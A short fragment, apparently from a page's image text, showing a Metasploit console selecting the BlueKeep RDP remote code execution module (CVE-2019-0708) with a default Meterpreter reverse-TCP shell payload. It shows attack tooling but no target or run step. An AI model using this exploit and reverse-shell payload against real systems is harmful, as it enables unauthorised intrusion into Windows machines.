 msf6 > use 1
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >